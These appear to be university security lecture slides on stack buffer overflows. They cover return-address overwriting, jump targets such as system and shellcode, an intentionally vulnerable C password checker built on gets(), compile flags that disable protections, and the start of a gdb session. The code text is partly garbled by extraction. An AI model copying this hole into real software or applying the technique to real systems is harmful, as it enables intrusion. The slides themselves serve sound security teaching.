# Stack Overflow

Sicurezza (CT0539) 2023-24 Università Ca' Foscari Venezia

Riccardo Focardi [www.unive.it/data/persone/5590470](https://www.unive.it/data/persone/5590470) [secgroup.dais.unive.it](https://secgroup.dais.unive.it/teaching/security-1/)



# Stack overflow

A buffer overflow **occurring on the stack,** also known as *stack smashing*

Right after the local variables, the stack contains

- The old **frame pointer**
- The **return address**

A stack overflow can overwrite these control data to run **arbitrary code**















### Stack overflow

#### **IDEA**: **overwrite the return address** with another one

**EFFECT**: when the function returns, it will **jump to the injected address**

What happens to the **old rbp**?

● if it cannot be overwritten with a meaningful address the program will eventually crash (**too late**, maybe!)

What address to inject?

- **program**: jump to a different location, skip a branch, etc.
- **library**: invoke a system function such as system
- **stack**: inject code on the stack and invoke it (shellcode)
- **gadgets**: fragments of codes that are combined together

● ...

```
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
```

```
int checkpassword() {
     char s[16];
```
}

```
printf("Insert password: ");
```
// reads password, no check on length! gets(s);

```
if (strcmp(s, "sEgr3t\theta") == \theta) {
      return 1;
} else {
      return 0;
}
                                                   }
                   Password cannot be 
                   overwritten (assume also it is 
                   not derivable from binary file)
```

```
int main(int argc, char *argv[]) {
     if (checkpassword()) {
           printf("Authenticated!\n");
           exit(EXIT_SUCCESS);
     } else {
           printf("Wrong password!\n");
           exit(EXIT_FAILURE);
     }
               Can we return to this address?
```
**Case 1**: We disable PIE and randomization. We also disable **stack protector** (that we will discuss next)

gcc stack-pwd.c -o stack-pwd -fno-stack-protector --no-pie --static

#### We analyze the program with gdb and peda

\$ gdb stack-pwd -q Reading symbols from stack-pwd...(no debugging symbols found)...done.

(gdb) source /home/rookie/GDB/peda/peda.py

**gdb-peda\$** break checkpassword Breakpoint 1 at 0x400b51

**gdb-peda\$** run

#### **NOTE**: for apple m1 use

\$ gdb-m1-static stack-pwd







